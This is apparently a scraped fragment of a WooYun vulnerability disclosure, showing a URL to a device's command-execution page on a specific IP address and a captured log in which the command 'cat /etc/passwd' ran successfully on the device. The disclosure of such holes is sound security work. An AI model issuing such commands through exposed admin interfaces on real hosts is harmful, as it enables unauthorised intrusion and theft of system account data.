 https://221.211.56.69//function/ssh/file_ssh_exec.php?action=user_query&id=1
Enable Post data Enable Referrer
-设备命令执行信息 打印
产品编号： 00:16:31:F0:CF:7F
说明信息：
执行命令：
提交命令 返回
命令执行明细
序号 命令 提交时间 执行时间 命令返回值 执行结果 当前状态
1001 cat /etc/passwd 2015-11-21 21:30:11 2015-11-21 21:30:30 0 查看 执行完毕
每页显示10条，当前第1/1页 [1]
www.wooyun.org